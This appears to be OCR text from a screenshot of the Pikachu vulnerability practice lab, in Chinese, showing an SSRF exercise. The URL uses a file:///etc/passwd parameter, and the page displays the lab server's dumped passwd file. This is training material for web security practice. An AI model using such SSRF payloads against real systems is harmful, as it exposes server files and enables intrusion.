 不安全 | 10.1.1.7/vul/ssrf/ssrf_fgc.php?file=file:///etc/passwd
应用 常用 插件 college 虚拟化 阅读清单
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
概述 点一下提示~
反正都读了,那就在来一首吧